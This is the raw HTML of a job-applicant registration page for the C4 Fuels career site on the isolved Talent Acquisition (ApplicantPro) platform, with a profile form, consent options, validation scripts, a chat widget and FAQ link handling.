

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://c4fuels.applicantpro.com/account/
body_size: 12067
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769788299"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769788299';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601291.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"8951","career_site_name":"C4 Fuels","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"6629","organization_name":"HJC Farms Inc.","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>C4 Fuels Login - C4 Fuels</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://C4Fuels.applicantpro.com/images/4/8951/20250821012812-C4Fuels_FBlogo1Aug25.png" />
		<meta property="og:image:secure_url"  content="https://C4Fuels.applicantpro.com/images/4/8951/20250821012812-C4Fuels_FBlogo1Aug25.png" />
				<meta property="og:title" content="Current Career Opportunities at C4 Fuels" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/C4Fuels/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at C4 Fuels" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://C4Fuels.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://C4Fuels.applicantpro.com//account/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="C4 Fuels" src="/images/4/8951/20250821012812-C4Fuels_headerAug24.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">C4 Fuels Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">C4 Fuels Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
					<script type="text/javascript">
	$(function() {
			});
</script>
			<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		var autoFillMsg = '';
		A.setName('myAccount');
		var $email = $('#email'), $emailConfirm = $('#email_confirm');
		$email.data('orig-value', $email.val());

		// Set password rules
		Password.minLength = 0;
		Password.minLetters = 0;
		Password.minNumbers = 0;
		Password.minSpecials = 0;
		Password.switchId = 'password_switch';
		Password.setupRequirementsDiv('password_requirements_div');

		$('#password').on('keyup', function() {
			var t = this;
			typeDelay(function() { Password.checkPassword(t.value); }, 200);
		});

		$('#submit_apply :input.required').attr('aria-required', 'true');

		var infoUsePrivacyPolicy = 'Applicant';
		var iuppErrorText = 'Please indicate that you have read and agree to the ' + infoUsePrivacyPolicy + ' Information Use & Privacy Policy';

					$('#apply').on('submit', function() {
				if(!$('#info_use_consent').prop('checked')) {
					V.field($('#info_use_consent'));
					V.addError(iuppErrorText);
					return false;
				}
			});	
				// Event handlers for some elements on the page
		$('#popupDiv, #apply').on('click', '.text_approval', function () {
			if (this.checked) {
				this.value = 1;
			} else {
				this.value = 0;
			}
		});

		$('#popupDiv, #apply').on('change', '#contact_number_type', function () {
			if (this.value == 2) {
				$('#text_approval_div').show();
				$('#text_approval').attr('disabled', false);
			} else {
				$('#text_approval_div').hide();
				$('#text_approval').attr('disabled', true);
			}
		});

		$('#zip_code').on('blur', function(){
			if($(this).val().length < 5 && $('#country_id').val() == 226 ){
				$('#zip_code').addClass('validationFailed');

			}
			else{
				$('#zip_code').removeClass('validationFailed');
			}
		});

		$('#contact_number').on('blur', function(){
			if($(this).val().length < 7 && $('#country_id').val() == 226 ){
				$('#contact_number').addClass('validationFailed');
			}
			else{
				$('#contact_number').removeClass('validationFailed');
			}
		});

		$('#applicant_consent_approval').on('change', function() {
			var $t = $(this), hasPhoneCallOption = $('#text_approval option[value="2"]').length, isPhoneCallSelected = $('#text_approval option[value="2"]:selected').length;
			if($t.val() === "1") {
				$('#text_approval option[value="1"]').prop('disabled', false);
			} else {
				$('#text_approval option[value="1"]').prop('disabled', true);
				if(hasPhoneCallOption && isPhoneCallSelected) {
					$('#text_approval option[value="2"]').prop('selected', true);
				} else {
					$('#text_approval option[value="0"]').prop('selected', true);
				}
			}
		}).trigger('change');

		$('#info_use_consent').on('change', function() {
			if(!$('#info_use_consent').prop('checked')) {
				V.addError(iuppErrorText);
			} else {
				V.removeError(iuppErrorText);
			}
		});
	});
</script>

<div id="popupDiv"></div>
<ul class="list-group text-left">
	<li class="list-group-item">
		<img src="/images/new_application_new.png" title="Your Account Information" alt="Account Information" class="pull-left" style="padding-top: 7px;" />
		<h2 style="font-size: 18px;" class="accent">Create a Job Profile</h2>
	</li>
	<li class="list-group-item background-theme">
		<form id="apply" class="form-horizontal validate onsubmit" action="/account/" method="post">
						<input type="hidden"  name="csrf_token" value=""  />			<input type="hidden" name="listing_id" value="" />
			<input type="hidden" name="i" value="0" />

			<!-- t38779 include the source_id and employee_name passed from the www site. They should be in $_GET, but use $_REQUEST just in case -->
			<input type="hidden" name="source_id" value="" />
			<div>NO SOURCE</div>
			<input type="hidden" name="employee_name" value="" />

			<!-- T29666 Fix if you applied via linkedin or resume and the emails are wrong or whatever, keep the info -->
			<input type="hidden" name="linkedin_id" value="" />
			<input type="hidden" name="linkedin_full_profile" value="" />
			<input type="hidden" name="fb_id" value="" />
			<input type="hidden" name="fb_full_profile" value="" />
			<input type="hidden" name="linkedin_unique_token" value="" />
			<input type="hidden" name="resume_text" value="" />
			<input type="hidden" name="sovren_unique_id" value="" />
			<input type="hidden" name="rchilli_unique_id" id="rchilli_unique_id" value="" />
			<input type="hidden" name="seek_unique_token" id="seek_unique_token" value="" />
			<input type="hidden" name="seek_full_profile" id="seek_full_profile" value="" />
						<b>* Fields Are Required</b>
			<div class="form-group">
				<div class="col-sm-12">
					<b>About You:</b>
				</div>
				<div class="col-sm-6 col-xs-12">
					<label for="first_name" class="sr-only">First Name*</label>
					<input data-maxlength="200" type="text" name="first_name" id="first_name" value="" class="form-control required" placeholder="First Name*" />
				</div>
							<div class="col-sm-6 col-xs-12">
					<label for="last_name" class="sr-only">Last Name*</label>
					<input data-maxlength="200" type="text" name="last_name" id="last_name" value="" class="form-control required" placeholder="Last Name*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<b>Contact Info:</b>
				</div>
				<div class="col-sm-6 col-xs-12">
					<label for="email" class="sr-only">Email*</label>
										<input data-maxlength="255" type="email" name="email" id="email" autocomplete="off" value="" class="form-control required" placeholder="Email*" />
					<input type="email" name="email_pls" id="email_pls" tabindex="-1" style="position:absolute; opacity:0; font-size:1px; width:1px; filter: alpha(opacity=0);"/>
				</div>
								<div class="col-sm-6 col-xs-12">
					<label for="email_confirm" class="sr-only">Confirm Email*</label>
					<input data-maxlength="255" type="email" name="email_confirm" autocomplete="off" id="email_confirm" value="" id="email_confirm" class="form-control required" placeholder="Confirm Email*" />
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-3 col-xs-7">
					<label for="contact_number" class="sr-only">Phone Number*</label>
					<input data-maxlength="15" type="text" name="contact_number" id="contact_number" value="" class="form-control required" placeholder="Phone Number*" />
				</div>
				<div class="col-sm-3 col-xs-5">
					<label for="contact_number_type" class="sr-only">Contact Number Type*</label>
					<select class="form-control required" name="contact_number_type" id="contact_number_type">
						<option value="2">Cell*</option>
						<option value="1" >Home</option>
						<option value="3" >Work</option>
					</select>
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<b>Address:</b>
				</div>
				<div class="col-sm-12">
					<label for="street1" class="sr-only">Street Address Line 1*</label>
					<input data-maxlength="200" type="text" name="street1" id="street1" value="" class="form-control required" placeholder="Street Address Line 1*" />
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-12">
					<label for="street2" class="sr-only">Street Address Line 2</label>
					<input data-maxlength="200" type="text" name="street2" id="street2" value="" class="form-control" placeholder="Street Address Line 2" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-7 col-xs-7">
					<label for="country_id" class="sr-only">Country/Territory*</label>
					<select class="form-control required" name="country_id" id="country_id" onchange="F.getStates(this.value);">
						<option value="" >Country/Territory*</option><option  value="226"  selected="selected">United States</option><option  value="38"  >Canada</option><option  value="13"  >Australia</option><option  value="153"  >New Zealand</option><option  value="225"  >United Kingdom</option><option  value="229"  >Afghanistan</option><option  value="242"  >Aland Islands</option><option  value="232"  >Albania</option><option  value="287"  >Algeria</option><option  value="239"  >American Samoa</option><option  value="227"  >Andorra</option><option  value="235"  >Angola</option><option  value="231"  >Anguilla</option><option  value="237"  >Antarctica</option><option  value="230"  >Antigua and Barbuda</option><option  value="238"  >Argentina</option><option  value="233"  >Armenia</option><option  value="241"  >Aruba</option><option  value="236"  >Asia/Pacific Region</option><option  value="240"  >Austria</option><option  value="243"  >Azerbaijan</option><option  value="258"  >Bahamas</option><option  value="250"  >Bahrain</option><option  value="246"  >Bangladesh</option><option  value="245"  >Barbados</option><option  value="262"  >Belarus</option><option  value="247"  >Belgium</option><option  value="263"  >Belize</option><option  value="252"  >Benin</option><option  value="254"  >Bermuda</option><option  value="259"  >Bhutan</option><option  value="256"  >Bolivia</option><option  value="244"  >Bosnia and Herzegovina</option><option  value="261"  >Botswana</option><option  value="260"  >Bouvet Island</option><option  value="257"  >Brazil</option><option  value="332"  >British Indian Ocean Territory</option><option  value="255"  >Brunei Darussalam</option><option  value="249"  >Bulgaria</option><option  value="248"  >Burkina Faso</option><option  value="251"  >Burundi</option><option  value="343"  >Cambodia</option><option  value="272"  >Cameroon</option><option  value="278"  >Cape Verde</option><option  value="477"  >Caribbean</option><option  value="350"  >Cayman Islands</option><option  value="266"  >Central African Republic</option><option  value="438"  >Chad</option><option  value="271"  >Chile</option><option  value="273"  >China</option><option  value="279"  >Christmas Island</option><option  value="264"  >Cocos (Keeling) Islands</option><option  value="274"  >Colombia</option><option  value="345"  >Comoros</option><option  value="267"  >Congo</option><option  value="265"  >Congo  The Democratic Republic of the</option><option  value="270"  >Cook Islands</option><option  value="275"  >Costa Rica</option><option  value="269"  >Cote d'Ivoire</option><option  value="324"  >Croatia</option><option  value="277"  >Cuba</option><option  value="473"  >Curacao</option><option  value="280"  >Cyprus</option><option  value="281"  >Czech Republic</option><option  value="284"  >Denmark</option><option  value="283"  >Djibouti</option><option  value="285"  >Dominica</option><option  value="286"  >Dominican Republic</option><option  value="288"  >Ecuador</option><option  value="290"  >Egypt</option><option  value="434"  >El Salvador</option><option  value="314"  >Equatorial Guinea</option><option  value="292"  >Eritrea</option><option  value="289"  >Estonia</option><option  value="294"  >Ethiopia</option><option  value="295"  >Europe</option><option  value="298"  >Falkland Islands (Malvinas)</option><option  value="300"  >Faroe Islands</option><option  value="297"  >Fiji</option><option  value="296"  >Finland</option><option  value="301"  >France</option><option  value="302"  >France  Metropolitan</option><option  value="306"  >French Guiana</option><option  value="400"  >French Polynesia</option><option  value="439"  >French Southern Territories</option><option  value="303"  >Gabon</option><option  value="311"  >Gambia</option><option  value="305"  >Georgia</option><option  value="282"  >Germany</option><option  value="308"  >Ghana</option><option  value="309"  >Gibraltar</option><option  value="315"  >Greece</option><option  value="310"  >Greenland</option><option  value="304"  >Grenada</option><option  value="313"  >Guadeloupe</option><option  value="318"  >Guam</option><option  value="317"  >Guatemala</option><option  value="307"  >Guernsey</option><option  value="312"  >Guinea</option><option  value="319"  >Guinea-Bissau</option><option  value="320"  >Guyana</option><option  value="325"  >Haiti</option><option  value="322"  >Heard Island and McDonald Islands</option><option  value="458"  >Holy See (Vatican City State)</option><option  value="323"  >Honduras</option><option  value="321"  >Hong Kong</option><option  value="326"  >Hungary</option><option  value="335"  >Iceland</option><option  value="331"  >India</option><option  value="327"  >Indonesia</option><option  value="334"  >Iran  Islamic Republic of</option><option  value="333"  >Iraq</option><option  value="328"  >Ireland</option><option  value="330"  >Isle of Man</option><option  value="329"  >Israel</option><option  value="336"  >Italy</option><option  value="338"  >Jamaica</option><option  value="340"  >Japan</option><option  value="337"  >Jersey</option><option  value="339"  >Jordan</option><option  value="351"  >Kazakhstan</option><option  value="341"  >Kenya</option><option  value="344"  >Kiribati</option><option  value="347"  >Korea  Democratic People's Republic of</option><option  value="348"  >Korea  Republic of</option><option  value="475"  >Kosovo</option><option  value="349"  >Kuwait</option><option  value="342"  >Kyrgyzstan</option><option  value="352"  >Lao People's Democratic Republic</option><option  value="476"  >Latin America</option><option  value="361"  >Latvia</option><option  value="353"  >Lebanon</option><option  value="358"  >Lesotho</option><option  value="357"  >Liberia</option><option  value="362"  >Libyan Arab Jamahiriya</option><option  value="355"  >Liechtenstein</option><option  value="359"  >Lithuania</option><option  value="360"  >Luxembourg</option><option  value="374"  >Macao</option><option  value="370"  >Macedonia</option><option  value="368"  >Madagascar</option><option  value="382"  >Malawi</option><option  value="384"  >Malaysia</option><option  value="381"  >Maldives</option><option  value="371"  >Mali</option><option  value="379"  >Malta</option><option  value="369"  >Marshall Islands</option><option  value="376"  >Martinique</option><option  value="377"  >Mauritania</option><option  value="380"  >Mauritius</option><option  value="468"  >Mayotte</option><option  value="383"  >Mexico</option><option  value="299"  >Micronesia  Federated States of</option><option  value="365"  >Moldova  Republic of</option><option  value="364"  >Monaco</option><option  value="373"  >Mongolia</option><option  value="366"  >Montenegro</option><option  value="378"  >Montserrat</option><option  value="363"  >Morocco</option><option  value="385"  >Mozambique</option><option  value="372"  >Myanmar</option><option  value="386"  >Namibia</option><option  value="395"  >Nauru</option><option  value="394"  >Nepal</option><option  value="392"  >Netherlands</option><option  value="234"  >Netherlands Antilles</option><option  value="387"  >New Caledonia</option><option  value="391"  >Nicaragua</option><option  value="388"  >Niger</option><option  value="390"  >Nigeria</option><option  value="396"  >Niue</option><option  value="389"  >Norfolk Island</option><option  value="472"  >Northern Ireland</option><option  value="375"  >Northern Mariana Islands</option><option  value="393"  >Norway</option><option  value="397"  >Oman</option><option  value="1"  >Other</option><option  value="403"  >Pakistan</option><option  value="410"  >Palau</option><option  value="408"  >Palestinian Territory</option><option  value="398"  >Panama</option><option  value="401"  >Papua New Guinea</option><option  value="411"  >Paraguay</option><option  value="399"  >Peru</option><option  value="402"  >Philippines</option><option  value="406"  >Pitcairn</option><option  value="404"  >Poland</option><option  value="409"  >Portugal</option><option  value="407"  >Puerto Rico</option><option  value="412"  >Qatar</option><option  value="413"  >Reunion</option><option  value="414"  >Romania</option><option  value="416"  >Russian Federation</option><option  value="417"  >Rwanda</option><option  value="253"  >Saint Bartelemey</option><option  value="424"  >Saint Helena</option><option  value="346"  >Saint Kitts and Nevis</option><option  value="354"  >Saint Lucia</option><option  value="367"  >Saint Martin</option><option  value="405"  >Saint Pierre and Miquelon</option><option  value="459"  >Saint Vincent and the Grenadines</option><option  value="466"  >Samoa</option><option  value="429"  >San Marino</option><option  value="433"  >Sao Tome and Principe</option><option  value="418"  >Saudi Arabia</option><option  value="430"  >Senegal</option><option  value="415"  >Serbia</option><option  value="276"  >Serbia and Montenegro</option><option  value="420"  >Seychelles</option><option  value="428"  >Sierra Leone</option><option  value="423"  >Singapore</option><option  value="427"  >Slovakia</option><option  value="425"  >Slovenia</option><option  value="419"  >Solomon Islands</option><option  value="431"  >Somalia</option><option  value="469"  >South Africa</option><option  value="316"  >South Georgia and the South Sandwich Islands</option><option  value="293"  >Spain</option><option  value="356"  >Sri Lanka</option><option  value="421"  >Sudan</option><option  value="432"  >Suriname</option><option  value="426"  >Svalbard and Jan Mayen</option><option  value="436"  >Swaziland</option><option  value="422"  >Sweden</option><option  value="268"  >Switzerland</option><option  value="435"  >Syrian Arab Republic</option><option  value="451"  >Taiwan</option><option  value="442"  >Tajikistan</option><option  value="452"  >Tanzania  United Republic of</option><option  value="441"  >Thailand</option><option  value="444"  >Timor-Leste</option><option  value="440"  >Togo</option><option  value="443"  >Tokelau</option><option  value="447"  >Tonga</option><option  value="449"  >Trinidad and Tobago</option><option  value="446"  >Tunisia</option><option  value="448"  >Turkey</option><option  value="445"  >Turkmenistan</option><option  value="437"  >Turks and Caicos Islands</option><option  value="450"  >Tuvalu</option><option  value="454"  >Uganda</option><option  value="453"  >Ukraine</option><option  value="228"  >United Arab Emirates</option><option  value="455"  >United States Minor Outlying Islands</option><option  value="456"  >Uruguay</option><option  value="457"  >Uzbekistan</option><option  value="464"  >Vanuatu</option><option  value="460"  >Venezuela</option><option  value="463"  >Vietnam</option><option  value="461"  >Virgin Islands  British</option><option  value="462"  >Virgin Islands  U.S.</option><option  value="465"  >Wallis and Futuna</option><option  value="291"  >Western Sahara</option><option  value="467"  >Yemen</option><option  value="470"  >Zambia</option><option  value="471"  >Zimbabwe</option>					</select>
				</div>
				<div class="col-sm-5 col-xs-5">
					<label for="state_id" class="sr-only">State/Province*</label>
					<select class="form-control required" name="state_id" id="state_id">
						<option value="" >State/Province*</option><option  value="1"  >Alabama</option><option  value="2"  >Alaska</option><option  value="3"  >Arizona</option><option  value="4"  >Arkansas</option><option  value="5"  >California</option><option  value="6"  >Colorado</option><option  value="7"  >Connecticut</option><option  value="8"  >Delaware</option><option  value="9"  >District of Columbia</option><option  value="10"  >Florida</option><option  value="11"  >Georgia</option><option  value="4635"  >Guam</option><option  value="12"  >Hawaii</option><option  value="13"  >Idaho</option><option  value="14"  >Illinois</option><option  value="15"  >Indiana</option><option  value="16"  >Iowa</option><option  value="17"  >Kansas</option><option  value="18"  >Kentucky</option><option  value="19"  >Louisiana</option><option  value="20"  >Maine</option><option  value="21"  >Maryland</option><option  value="22"  >Massachusetts</option><option  value="23"  >Michigan</option><option  value="24"  >Minnesota</option><option  value="25"  >Mississippi</option><option  value="26"  >Missouri</option><option  value="27"  >Montana</option><option  value="28"  >Nebraska</option><option  value="29"  >Nevada</option><option  value="30"  >New Hampshire</option><option  value="31"  >New Jersey</option><option  value="32"  >New Mexico</option><option  value="33"  >New York</option><option  value="34"  >North Carolina</option><option  value="35"  >North Dakota</option><option  value="36"  >Ohio</option><option  value="37"  >Oklahoma</option><option  value="38"  >Oregon</option><option  value="39"  >Pennsylvania</option><option  value="3855"  >Puerto Rico</option><option  value="40"  >Rhode Island</option><option  value="41"  >South Carolina</option><option  value="42"  >South Dakota</option><option  value="43"  >Tennessee</option><option  value="44"  selected="selected">Texas</option><option  value="45"  >Utah</option><option  value="46"  >Vermont</option><option  value="47"  >Virginia</option><option  value="48"  >Washington</option><option  value="49"  >West Virginia</option><option  value="50"  >Wisconsin</option><option  value="51"  >Wyoming</option><option  value="3856"  >Other</option>					</select>
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-7 col-xs-7">
					<label for="city" class="sr-only">City*</label>
					<input data-maxlength="200" type="text" name="city" id="city" value="" class="form-control required" placeholder="City*" />
				</div>
				<div class="col-sm-5 col-xs-5">
					<label for="zip_code" class="sr-only">Zip or Postal Code*</label>
					<input data-maxlength="20" type="text" name="zip" id="zip_code" value="" class="form-control required" placeholder="Zip/Postal*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					Please choose a password below that will allow you to login to your account to finish this application. This password will also let you apply for an additional job using your existing application information.
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label class="control-label"><b>Password:</b></label>
				</div>
								<div class="col-sm-6 col-xs-12">
					<!-- <label for="password" class="sr-only">Password*</label> -->
					<input data-maxlength="255" type="password" name="password" autocomplete="off" id="password" class="form-control required" placeholder="Password*" />
					<input type="hidden" id="password_switch" value="0" />
					<div id="password_requirements_div"></div>
				</div>
								<div class="col-sm-6 col-xs-12">
					<label for="password_confirm" class="sr-only">Confirm Your Password*</label>
					<input data-maxlength="255" type="password" name="password_confirm" autocomplete="off" id="password_confirm" class="form-control required" placeholder="Confirm Password*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label for="applicant_consent_approval">Please indicate if you agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-communication-policy/" title="isolved Talent Acquisition's Applicant Communication Policy"><b>Applicant Communication Policy</b></a>.</label>
					<select class="form-control required" name="applicant_consent_approval" id="applicant_consent_approval">
						<option value=""></option>
						<option value="1" >Yes, I agree to be contacted by text messages</option>
						<option value="2" >No, I do not agree to receive text messages</option>
					</select>
				</div>
			</div>
			
						<div class="form-group" id="text_approval_div">
				<div class="col-sm-12">
					<label for="text_approval">
						Preferred Method of Contact:
					</label>
					<select class="form-control" name="text_approval" id="text_approval">
						<option value="0" >Email</option>
						<option value="1" selected>Text Message</option>
											</select>
				</div>
			</div>
			
			<div class="form-group">
				<div class="check-group col-sm-12">
					<input type="checkbox" id="info_use_consent" iferrText="Agreement is missing." name="info_use_consent" class="v"  >
					<span class="bold">I agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-privacy-policy/" title="isolved Talent Acquisition's Applicant Information Use &amp; Privacy Policy">Applicant Information Use &amp; Privacy Policy</a>.*</span>
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label for="submit_apply" class="sr-only">Submit This User Information</label>
					<input type="submit" id="submit_apply" class="btn btn-lg accent" value="Create Job Profile" />
				</div>
			</div>
		</form>
	</li>
	</ul>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
